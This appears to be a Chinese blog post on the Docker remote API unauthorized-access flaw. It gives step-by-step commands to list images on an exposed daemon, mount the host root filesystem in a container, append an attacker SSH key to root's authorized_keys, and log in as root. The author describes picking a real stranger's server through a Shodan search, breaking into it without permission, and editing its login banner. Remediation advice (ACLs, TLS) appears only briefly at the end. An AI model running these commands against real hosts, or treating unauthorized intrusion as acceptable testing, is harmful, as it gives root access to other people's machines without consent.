Docker_remote_api未授权访问漏洞

docker remote api主要的目的是取代命令行界面,

docker client和docker daemon通过unix domain socket进行通信.

默认情况下,只有本机的root和docker组用户才能操作docker.

0x01漏洞成因

1. dockerd -H unix:///var/run/docker. sock -H 0.0. 0.0:2375

2. docker守护进程监听在0.0.0.0,外网可访问

3.没有使用iptable等限制可连接的来源ip。

0x02漏洞危害及常见的攻击方式

1.远程对被攻击主机的docker容器进行操作



docker -H tcp://*.*.*.*:2375 images

2.远程启动被攻击主机的docker容器,并挂载宿主机的目录,通过容器来修改宿主机的author ized_ keys文件,写入公钥。

docker H tcp://*.*.*.*:2375 run -it-v /:/mnt imagelD /bin/bash

具体的步骤是:

我没有自己搭建环境做测试,在shodan搜索port:2375找了一台机器,再找X国的机器,再找对应product是docker的主机,随机找了1台,可以看到宿主机的镜像,然后开始利用漏洞:

其实有很多,找到这些后在本地装有docker的机器上使用如下命令开始测试:

docker -H tcp://x.x.x.x:2375 images

能看到宿主机的镜像,说明漏洞存在

开始利用:

在宿主机上启动docker容器:



docker -H tcp://x.x.x.x:2375 run -it -v /:/mnt 113a43faa138 /bin/bash (113a43faa138为images ID )

这条命令的意思是启动一个image ID 为113a43faa138的容器,并且将该宿主机的根目录挂在到容器的/mnt目录下

启动之后就会获得该容器宿主机的shell:

然后进入 cd /root/mnt 目录

接下来开始创建免密钥登录文件(将本地的公钥存放在被入侵的服务器上)

mkdir .ssh 目录

假如存在.ssh文件夹,则进入该文件夹修改authorized_keys文件,将本地生成公钥字符串放入改文件中,

root@180d2dd6287a:/mnt/root/.ssh# vi authorized_keys bash: vi: command not found root@180d2dd6287a:/mnt/root/.ssh# echo ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDNtdT1CyvMJTAHlhE2jZXSlIFG+FebBgLezKiEkl+XHt7BEwjwoRmT9q1cEtjTZe/DdfDS6kW9nzZwN3wxC5KSMppq0NS19MGnr9DrUkv2tAlXuwkVLPRZeKCMODEOI9ZeEwEz71PWD0MX7EkDBJxC+9FfWHvxCcXu+xyuj/f3j8zwScOCR0SqQfNp013j7CI/4ZYzzkMzcpI6LBo/jv0A/Hp3ODYdc8Urn6u4ZBzze1UAH27shx/I/6GBWMt9TLFgHvdXtEBD7r+vmQIMJxBXR8pZpuvCU54j3+NTi15LMWyY5ar/jOB9EEdIgdmRk4Ccqv92XQQ/1 root@zabbix-mysql-master-88 >>authorized_keys # 这里使用追加的方式(>>)

替换成功,接下来在本地机器上使用命令:

Ssh root@x.x.x.x 登录,顺利登录:

随后修改了该机器的/etc/issue登录提示文件,告诉机主该机器docker存在漏洞,貌似目前已修复

修复方法:

1、设置ACL,只允许信任ip连接对应端口

2、开启TLS,使用生成的证书进行认证

https://docs.docker.com/engine/security/https/

浙公网安备 33010602011771号

浙公网安备 33010602011771号